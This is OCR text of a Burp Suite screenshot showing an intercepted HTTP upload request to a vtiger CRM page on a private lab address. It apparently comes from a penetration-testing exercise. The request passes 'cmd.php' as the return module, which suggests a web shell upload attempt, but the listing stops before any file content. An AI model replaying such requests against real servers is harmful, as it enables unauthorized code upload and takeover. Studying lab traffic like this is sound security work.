 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://10.10.10.7:443
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /vtigercrm/index.php?module=uploads&action=add2db&return_module=cmd.php HTTP/1.1
2 Host: 10.10.10.7
3 Cookie: ck_login_id_vtiger=1; ck_login_theme_vtiger=softed; ck_login_language_vtiger=en_us; timezone=0; elastixSession=eck3j7cdjhks7cl3ohf9oua571; PHPSESSID=vv7fafpbnoeiatctbdq6jnl343
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------8555332564186766614252427339
9 Content-Length: 6712
10 Origin: https://10.10.10.7
11 Referer: https://10.10.10.7/vtigercrm/index.php?module=uploads&action=add2db&return_module=cmd.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------8555332564186766614252427339
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 3000000
24 -----------------------------8555332564186766614252427339
25 Content-Disposition: form-data; name="return_module"
26
27 cmd.php
28 -----------------------------8555332564186766614252427339
29 Content-Disposition: form-data; name="return_action"
30
31
32 -----------------------------8555332564186766614252427339
33 Content-Disposition: form-data; name="return_id"
34
35
36 -----------------------------8555332564186766614252427339
37 Content-Disposition: form-data; name="uploadsubject"